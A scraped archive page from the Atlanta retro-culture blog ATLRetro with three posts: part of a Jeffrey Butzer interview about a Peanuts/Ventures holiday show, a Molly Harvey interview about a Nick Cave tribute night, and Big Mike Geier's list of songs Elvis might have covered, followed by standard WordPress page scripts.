<p>Yes, we were hoping for the best, that our fans and friends would enjoy the show and hopefully some new faces would come out. But the response has been overwhelming. Last year we had to start doing two nights. As far as comments, the one we get the most is “Can you do an all-ages one too…for the babies?” The reason we haven’t is because. the mood we set in The Earl seems to really suit Snoopy and the gang. It is cozy, dark, and has energy almost like a rock show. We are really looking forward to playing Nine Street Kitchen, it sounds like it is going to turn into a great venue. And playing for children will be a blast. My 3-year-old son Francis is happy he can come out to &#8220;Dad&#8217;s Show.&#8221;</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/03/accordion-by-Melissa-J-Butzer1.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-5293" title="accordion by Melissa J Butzer" src="https://www.atlretro.com/wp-content/uploads/2012/03/accordion-by-Melissa-J-Butzer1.jpg" alt="" width="336" height="423" srcset="https://atlretro.com/wp-content/uploads/2012/03/accordion-by-Melissa-J-Butzer1.jpg 480w, https://atlretro.com/wp-content/uploads/2012/03/accordion-by-Melissa-J-Butzer1-238x300.jpg 238w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a>What can audiences expect at The Earl this weekend?</em></p>
<p>Cookies, dancing… It is basically a big Holiday Party with 300 of your closest, newest friends.</p>
<p><em>What are you doing at Nine Street Kitchen (in Roswell) to make it even more kid-friendly?</em></p>
<p>The show will not change much.</p>
<p><em>Why pair Peanuts with The Ventures? </em></p>
<p>Well, the albums were released around the same time for one thing. They are both classic ‘60s albums. They are both easy to dance to.</p>
<p><em>And what about that opening set from Jeffrey Butzer and the Bicycle Eaters?</em></p>
<p>My band (The Bicycle Eaters) play Frenchy-Jazzy-Spaghetti Western-inspired instrumentals. We are releasing a limited EP at the show</p>
<p><em>What else are you and the Bicycle Eaters up to? Any more collaborations with Molly Harvey or new 2013 recordings you’d like to tell readers about? </em></p>
<p>We have a vocal album on the way called collapsible with our new singer <strong>Cassi Costoulas</strong> and French singer <strong>Lionel Fondeville, </strong>as well as several other great guests: <strong>Brent Hinds, Don Chambers</strong>. Possibly Molly Harvey.</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/bicycle-eaters/" rel="tag">Bicycle Eaters</a>, <a href="https://atlretro.com/tag/brent-hinds/" rel="tag">Brent Hinds</a>, <a href="https://atlretro.com/tag/bruce-lee/" rel="tag">Bruce Lee</a>, <a href="https://atlretro.com/tag/carl-stalling/" rel="tag">Carl Stalling</a>, <a href="https://atlretro.com/tag/cassi-costoulas/" rel="tag">Cassi Costoulas</a>, <a href="https://atlretro.com/tag/chad-shivers/" rel="tag">Chad Shivers</a>, <a href="https://atlretro.com/tag/charles-schultz/" rel="tag">Charles Schultz</a>, <a href="https://atlretro.com/tag/charlie-brown/" rel="tag">Charlie Brown</a>, <a href="https://atlretro.com/tag/christmas/" rel="tag">Christmas</a>, <a href="https://atlretro.com/tag/don-chambers/" rel="tag">Don Chambers</a>, <a href="https://atlretro.com/tag/ennio-morricone/" rel="tag">Ennio Morricone</a>, <a href="https://atlretro.com/tag/jeffrey-butzer/" rel="tag">Jeffrey Butzer</a>, <a href="https://atlretro.com/tag/leonard-cohen/" rel="tag">Leonard Cohen</a>, <a href="https://atlretro.com/tag/lionel-fondeville/" rel="tag">Lionel Fondeville</a>, <a href="https://atlretro.com/tag/looney-tunes/" rel="tag">Looney Tunes</a>, <a href="https://atlretro.com/tag/molly-harvey/" rel="tag">Molly Harvey</a>, <a href="https://atlretro.com/tag/nick-cave/" rel="tag">Nick Cave</a>, <a href="https://atlretro.com/tag/nine-street-kitchen/" rel="tag">Nine Street Kitchen</a>, <a href="https://atlretro.com/tag/peanuts/" rel="tag">Peanuts</a>, <a href="https://atlretro.com/tag/raymond-scott/" rel="tag">Raymond Scott</a>, <a href="https://atlretro.com/tag/residents/" rel="tag">residents</a>, <a href="https://atlretro.com/tag/robby-handley/" rel="tag">Robby Handley</a>, <a href="https://atlretro.com/tag/snoopy/" rel="tag">Snoopy</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/tom-waits/" rel="tag">Tom Waits</a>, <a href="https://atlretro.com/tag/tt-mahony/" rel="tag">TT Mahony</a>, <a href="https://atlretro.com/tag/ventures/" rel="tag">Ventures</a>, <a href="https://atlretro.com/tag/vince-guaraldi/" rel="tag">Vince Guaraldi</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2012/10/26/harvey/">Kool Kat of the Week: Stalking Tender Prey: The Residents’ Molly Harvey, Jeffrey Butzer and Friends Treat You to a Free Nick Cave Tribute Show at 529 on Tues. Oct. 30</a></h2>
            Posted on: <strong>Oct 26th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_6916" style="width: 420px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/10/harvey.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6916" class=" wp-image-6916 " title="harvey" src="https://www.atlretro.com/wp-content/uploads/2012/10/harvey.jpg" alt="" width="410" height="614" srcset="https://atlretro.com/wp-content/uploads/2012/10/harvey.jpg 512w, https://atlretro.com/wp-content/uploads/2012/10/harvey-200x300.jpg 200w" sizes="auto, (max-width: 410px) 100vw, 410px" /></a><p id="caption-attachment-6916" class="wp-caption-text">Molly Harvey performs at Black Mass 2011 Halloween show at 529. Copyright Vincent Tseng 2012. Used with permission. All rights reserved.</p></div>
<p>When <strong><a href="https://www.atlretro.com/2012/03/28/butzer2/" target="_blank">Jeffrey Butzer</a></strong> clues us in about a gig, we always perk up our ears. But when <strong><a href="https://www.facebook.com/events/416177268448779/?fref=ts" target="_blank">Tender Prey</a></strong> turns out to be a <strong>FREE <a href="https://www.nickcaveandthebadseeds.com/home" target="_blank">Nick Cave</a> tribute show</strong> the day before Halloween featuring such interesting denizens of the Atlanta/Athens music scene as Jeffrey, <strong>Molly Harvey</strong> of <strong><a href="https://www.residents.com/home/" target="_blank">The Residents</a>,</strong><strong><a href="https://www.facebook.com/cavewomenmusic?fref=ts" target="_blank">Cave Women</a>, Andy DeLoach</strong> (<strong><a href="https://www.facebook.com/pages/The-Lady-Vanishes/133600130008988?sk=info" target="_blank">The Lady Vanishes</a></strong>) and<strong> <a href="https://www.bentrickey.com/" target="_blank">Ben Trickey</a></strong> &#8211; and also songs by <strong>Tom Waits</strong>, <strong>Leonard Cohen</strong> and <strong>PJ Harvey </strong>&#8211; well, you betcha we’re ready to head down to <strong><a href="https://www.529atl.com/" target="_blank">529</a></strong> on Tues. Oct. 30, declare it our <strong>Birthday Party</strong> and see what <strong>Bad Seeds</strong> may be planted or men be grinding.</p>
<p>Yup, we’re bat-crazy about Cave and have dug The Residents for longer than we can remember. There’s this pesky rumor that Residents rarely, if ever, give interviews, but Molly Harvey even was so awfully badass as to answer a few questions. So hell, yeah, we just had to make her the <strong>Kool Kat</strong> of Halloween Week. For your reading pleasure and because the show is on a Tuesday, it’s no trick. We’re going ahead and treating it to you early&#8230;</p>
<p><em>What’s your earliest memory of Nick Cave and was it disturbing?</em></p>
<p>I can actually remember where I was, in the living room of a $100/month house in Richmond, VA. My roommate was a big Birthday Party/Nick Cave fan, and he&#8217;d play them a lot. I actually did feel disturbed. Nick Cave&#8217;s music represented that [part] of the world which was still very unknown to me and seemed out of reach, like a language I never had any hope of learning.</p>
<p><em>Nick Cave has evolved chameleon-like through a number of musical iterations from the Birthday Party to solo work to <strong><a href="https://www.grinderman.com/" target="_blank">Grinderman</a></strong>? Which Nick Cave will you be representing at Tender Prey and why?</em></p>
<p>We&#8217;ll be playing a variety of his music, not sticking with one album or era. We just tried to pick stuff that we like and that is a bit Halloween-y. Looks-wise I am fond of that Bad Seeds fancy bad man look. I&#8217;m encouraging suits and nice shoes. We&#8217;ll see.  Nick and the Residents certainly seem to share an obsessive interest in the odd, as well as pushing musical boundaries and making people uncomfortable.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/10/tenderprey-big.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-6917" title="tenderprey-big" src="https://www.atlretro.com/wp-content/uploads/2012/10/tenderprey-big.jpg" alt="" width="356" height="461" srcset="https://atlretro.com/wp-content/uploads/2012/10/tenderprey-big.jpg 742w, https://atlretro.com/wp-content/uploads/2012/10/tenderprey-big-231x300.jpg 231w" sizes="auto, (max-width: 356px) 100vw, 356px" /></a>Was Nick Cave an influence on you or the Residents or vice versa?</em></p>
<p>I would say he was probably not an influence on The Residents. I am always surprised by how many artists they DON&#8217;T listen to. But I could be wrong &#8211; they may be huge Nick Cave fans. I love his music, but I&#8217;m not an obsessive fan, and there is plenty of his material that I&#8217;ve never heard. So musically/stylistically, he&#8217;s not an influence but definitely is someone I admire. I love that no matter what he does, his stuff has a very definite signature, yet not all his stuff sounds exactly alike. That&#8217;s a delicate balance to achieve.</p>
<p><em>Can you tell us anything more about the Tender Prey show, how it came about, and why we shouldn’t miss it?</em></p>
<p>Well, you should come out because aside from our band, there are about 17 other acts (or two or three) doing great stuff: <strong>Leonard Cohen</strong> tunes, <strong>PJ Harvey</strong>, <strong>Tom Waits</strong>. It&#8217;s going to be high caliber songwriter night with a bunch of solid musicians. And did anyone mention it&#8217;s FREE? It&#8217;s free. So that&#8217;s always good. We did a Halloween show last year at 529 that was a lot of fun, so we thought-what the heck. Let&#8217;s do it again. And there will be puppets.  This is going to be a totally fun night, because everyone knows these songs we&#8217;re playing. All the bands that night are paying homage to artists we love, so right there it sets a really positive note up for the night. Jeffrey and I participated last year in a Halloween show at 529 that we called a <strong>Black Mass</strong>. It was silly and tongue-in-cheek, but I wasn&#8217;t interested in even parodying that energy this year. This is more celebratory.</p>
<p><em>You’ve been with the Residents, hang out with Jeffrey Butzer, and now you’re doing Nick Cave. Do you ever do anything musically that could be classified as remotely normal? Would you ever want to?</em></p>
<p>Normal like&#8230;doing commerical jingles? Or Christmas caroling? I would. No one asks me to, though. I actually auditioned for all these theaters here and didn&#8217;t get one call, so I think I should stick with weird. Normal people don&#8217;t usually really care about what I do.</p>
<div id="attachment_6915" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/10/demonsdancealone.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6915" class="size-medium wp-image-6915" title="demonsdancealone" src="https://www.atlretro.com/wp-content/uploads/2012/10/demonsdancealone-300x199.jpg" alt="" width="300" height="199" srcset="https://atlretro.com/wp-content/uploads/2012/10/demonsdancealone-300x199.jpg 300w, https://atlretro.com/wp-content/uploads/2012/10/demonsdancealone.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-6915" class="wp-caption-text">The Residents, &quot;Demons Dance Alone&quot; concept album 2002. Photo courtesy of Henrik Kam.</p></div>
<p><em>How did you meet up with Jeffrey Butzer anyway and aren’t you collaborating with him on some stuff?</em></p>
<p>Jeffrey and I met through our mutual friend <strong><a href="https://www.msteadman.com/" target="_blank">Matt Steadman</a></strong>, who is also playing guitar in the show. I guess Jeffrey was a Residents fan, and Matt and I worked together, and someone mentioned something and &#8211; voila! We are trying to collaborate on some stuff. We really want to make some original work together. It&#8217;s a matter of us being in the same place for enough time to develop something. But the wheels are turning for putting a little band together and doing original stuff. We&#8217;ll see.</p>
<p><em>This isn’t you, is it? <a href="https://www.mollyharvey.com/ " target="_blank"><strong>https://www.mollyharvey.com/</strong> </a>Are there ever any uncomfortable mix-up moments and what would you say (or sing) if you were asked to lead a corporate soul woman leadership forum?</em></p>
<p>I actually have been told that there is a girl in [San Francisco] who pretends &#8211; or at least used to pretend &#8211; to be me. She apparently gets very drunk and blabbers on and on about her and The Residents. I hated hearing that. That&#8217;s the kind of thing that may have created misunderstandings that I don&#8217;t even know about. As far as the Corporate Soul Woman, I WISH I would get some of her clients. I&#8217;d tell them to listen to their hearts, but only for the month, that at the end of the month they&#8217;d have to come back and get checked out by me so I could give them more timeless wisdom.</p>
<p><em>What else are you up to right now, and when you will be playing live next?</em></p>
<p>I am momming it up. I have a young child and that takes up pretty much all my time. Creatively, I am a sewer. That came out wrong. I like to sew. I make things with fabric. I am also working on fleshing out a character who I hope will be singing with Jeffrey before too long.</p>
<div id="attachment_6914" style="width: 248px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/10/halloween-fillmore97.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6914" class="size-full wp-image-6914" title="halloween-fillmore97" src="https://www.atlretro.com/wp-content/uploads/2012/10/halloween-fillmore97.jpeg" alt="" width="238" height="212" /></a><p id="caption-attachment-6914" class="wp-caption-text">The Residents at The Fillmore, Halloween, 1997. Photo courtesy of Henrik Kam.</p></div>
<p><em>Finally, since it’s Halloween and you have been known for some pretty insane stage costumes, are you willing to give a hint as to what costume you’ll be wearing? Any favorite place to shop for over-the-top clothing in Atlanta or Athens?</em></p>
<p>Funny, I have no intention of dressing up this year in any costume. Maybe that&#8217;ll change between now and next week, but if anything I sort of just feel like looking nice, like being onstage is a special occasion that I want to honor with a dress and matching socks and washed hair. Since dressing up for me has been the norm in my musical career, I want to explore and see what it&#8217;s like to create characters solely with my voice, face and body. But shoot, maybe I&#8217;ll find a great wig between now and then and that desire for realness will be over! Shopping-wise I have found some great, funny things at <strong><a href="https://athens.patch.com/listings/rainbow-apparel-34" target="_blank">Rainbow</a></strong>, but thrift stores are always my favorite places to find that unintentionally over-the-top outfit.</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/529/" rel="tag">529</a>, <a href="https://atlretro.com/tag/andy-deloach/" rel="tag">Andy DeLoach</a>, <a href="https://atlretro.com/tag/bad-seeds/" rel="tag">Bad Seeds</a>, <a href="https://atlretro.com/tag/ben-trickey/" rel="tag">Ben Trickey</a>, <a href="https://atlretro.com/tag/birthday-party/" rel="tag">Birthday Party</a>, <a href="https://atlretro.com/tag/black-mass/" rel="tag">black mass</a>, <a href="https://atlretro.com/tag/cave-women/" rel="tag">Cave Women</a>, <a href="https://atlretro.com/tag/fillmore/" rel="tag">Fillmore</a>, <a href="https://atlretro.com/tag/grinderman/" rel="tag">Grinderman</a>, <a href="https://atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://atlretro.com/tag/jeffrey-butzer/" rel="tag">Jeffrey Butzer</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/leonard-cohen/" rel="tag">Leonard Cohen</a>, <a href="https://atlretro.com/tag/matt-steadman/" rel="tag">Matt Steadman</a>, <a href="https://atlretro.com/tag/molly-harvey/" rel="tag">Molly Harvey</a>, <a href="https://atlretro.com/tag/nick-cave/" rel="tag">Nick Cave</a>, <a href="https://atlretro.com/tag/pj-harvey/" rel="tag">PJ Harvey</a>, <a href="https://atlretro.com/tag/rainbow/" rel="tag">Rainbow</a>, <a href="https://atlretro.com/tag/tender-prey/" rel="tag">Tender Prey</a>, <a href="https://atlretro.com/tag/the-residents/" rel="tag">The Residents</a>, <a href="https://atlretro.com/tag/tom-waits/" rel="tag">Tom Waits</a>, <a href="https://atlretro.com/tag/tribute-show/" rel="tag">tribute show</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2012/01/05/royale/">Happy Birthday, Elvis! Big Mike Geier&#8217;s Top Five Picks for Songs Elvis Would Have Covered Had He Lived</a></h2>
            Posted on: <strong>Jan 5th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/01/elvisroyale1.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-4357" title="elvisroyale1" src="https://www.atlretro.com/wp-content/uploads/2012/01/elvisroyale1.jpg" alt="" width="512" height="366" srcset="https://atlretro.com/wp-content/uploads/2012/01/elvisroyale1.jpg 640w, https://atlretro.com/wp-content/uploads/2012/01/elvisroyale1-300x214.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>Elvis Presley</strong> was born on Jan. 8, 1935, and while it&#8217;s a big unnerving to think about the King of Rock n Roll as a 76-year-old, wouldn&#8217;t it have been just grand if he was still enjoying a recording and concert career into the &#8217;70s, &#8217;80s and today? A big part of the fun at the <strong><a href="https://www.elvisroyale.com/home.html" target="_blank">Elvis Royale</a></strong>, the spectacular annual Vegas-style birthday celebration thrown by <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">KingSized</a></strong> and the <strong><a href="https://www.damesaflame.com/" target="_blank">Dames Aflame</a></strong>, isn&#8217;t <strong><a href="https://www.bigmikegeier.com/home.html" target="_blank">Big Mike Geier</a></strong> crooning the same old hits but having some fun by speculating &#8220;W.W .E.D.?&#8221; with audience members submitting requests for song s that they think Elvis would have covered. The band selects their favorite of these requests and plays them as the show&#8217;s encore. In honor of this year&#8217;s show <strong>Sat. Jan. 7</strong> at the <strong><a href="https://www.variety-playhouse.com/" target="_blank">Variety Playhouse</a></strong> (doors 7:30 p.m., show at 8:30 p.m.), ATLRetro asked Big Mike to recall some of the best &#8220;W.W.E.D.?&#8221; selections from previous Elvis Royale shows:</div>
<p>&nbsp;</p>
<div><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/01/elvisroyale3.png"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-4366" title="elvisroyale3" src="https://www.atlretro.com/wp-content/uploads/2012/01/elvisroyale3-300x200.png" alt="" width="300" height="200" srcset="https://atlretro.com/wp-content/uploads/2012/01/elvisroyale3-300x200.png 300w, https://atlretro.com/wp-content/uploads/2012/01/elvisroyale3.png 448w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>1. &#8220;Thunder Road&#8221; and &#8220;Born To Run&#8221; (Bruce Springsteen)</strong></div>
<div>No doubt Elvis would have been a Bruce Springsteen fan with his triumphant lyrics for the blue collar rebel.</div>
<p>&nbsp;</p>
<div><strong>2. &#8220;Hallelujah&#8221; (Leonard Cohen)</strong></div>
<div>We&#8217;re pretty sure Elvis would have been drawn to the dramatic lyrics and gospel appeal.</div>
<p>&nbsp;</p>
<div><strong>3. &#8220;Under Pressure&#8221; (Queen and David Bowie)</strong></div>
<div>Elvis constantly struggled with the pressures of celebrity and also seemed to have compassion for the have-nots.</div>
<p>&nbsp;</p>
<div><strong>4. &#8220;My Heart Will Go On&#8221; (Celine Dion)</strong></div>
<div>Elvis loved the melodramatic Broadway tunes, and this theme from TITANIC is just such a tear-jerker.</div>
<p>&nbsp;</p>
<div><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/01/elvisroyale2.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-4365 alignright" title="elvisroyale2" src="https://www.atlretro.com/wp-content/uploads/2012/01/elvisroyale2-300x200.jpg" alt="" width="300" height="200" srcset="https://atlretro.com/wp-content/uploads/2012/01/elvisroyale2-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2012/01/elvisroyale2.jpg 448w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>5. &#8220;Do You Realize?&#8221; (Flaming Lips)</strong></div>
<div>It would have been great to hear Elvis interpret this tune in a recording produced by Rick Rubin a la Johnny Cash&#8217;s AMERICAN RECORDINGS.</div>
<p>&nbsp;</p>
<div>Which songs will Big Mike and the Kingsized crew perform for the &#8220;W.W.E.D.?&#8221; encore this Saturday?  You&#8217;ll just have to come to the show to find out.  Better get your ticket in advance, though.  With this being Big Mike&#8217;s last Kingsized performance before he leaves for his residency in Seattle (he is performing in <strong><a href="https://dreams.zinzanni.org/" target="_blank">Teatro ZinZanni&#8217;s CALIENTE</a></strong> show from February through June), it looks like the show is going to sell out in advance. Get your advance tickets <strong><a href="https://www.ticketmaster.com/event/0E004769C0F0837C?artistid=1472906&amp;majorcatid=10001&amp;minorcatid=52" target="_blank">here</a></strong>.</div>
<div><em>All photos courtesy of KingSized and the Dames Aflame. Photo credit: Emily Butler. </em></div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/born-to-run/" rel="tag">Born to Run</a>, <a href="https://atlretro.com/tag/bruce-springsteen/" rel="tag">Bruce Springsteen</a>, <a href="https://atlretro.com/tag/caliente/" rel="tag">Caliente</a>, <a href="https://atlretro.com/tag/celine-dion/" rel="tag">Celine Dion</a>, <a href="https://atlretro.com/tag/dames-aflame/" rel="tag">Dames Aflame</a>, <a href="https://atlretro.com/tag/david-bowie/" rel="tag">David Bowie</a>, <a href="https://atlretro.com/tag/do-you-realize/" rel="tag">Do You Realize</a>, <a href="https://atlretro.com/tag/elvis/" rel="tag">Elvis</a>, <a href="https://atlretro.com/tag/elvis-birthday/" rel="tag">Elvis birthday</a>, <a href="https://atlretro.com/tag/elvis-presley/" rel="tag">Elvis Presley</a>, <a href="https://atlretro.com/tag/elvis-royale/" rel="tag">Elvis Royale</a>, <a href="https://atlretro.com/tag/flaming-lips/" rel="tag">Flaming Lips</a>, <a href="https://atlretro.com/tag/hallelujah/" rel="tag">Hallelujah</a>, <a href="https://atlretro.com/tag/johnny-cash/" rel="tag">Johnny Cash</a>, <a href="https://atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://atlretro.com/tag/leonard-cohen/" rel="tag">Leonard Cohen</a>, <a href="https://atlretro.com/tag/my-heart-will-go-on/" rel="tag">My Heart Will Go On</a>, <a href="https://atlretro.com/tag/queen/" rel="tag">Queen</a>, <a href="https://atlretro.com/tag/seattle/" rel="tag">Seattle</a>, <a href="https://atlretro.com/tag/teatro-zinzanni/" rel="tag">Teatro ZinZanni</a>, <a href="https://atlretro.com/tag/thunder-road/" rel="tag">Thunder Road</a>, <a href="https://atlretro.com/tag/titanic/" rel="tag">Titanic</a>, <a href="https://atlretro.com/tag/under-pressure/" rel="tag">Under Pressure</a>, <a href="https://atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://atlretro.com/tag/wwed/" rel="tag">WWED</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3520,"search_query":"","signature":"8968e347fbb4a1f087f63d98d66bfda3","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=e46674bdf6","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3520,"search_query":"","signature":"8968e347fbb4a1f087f63d98d66bfda3","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
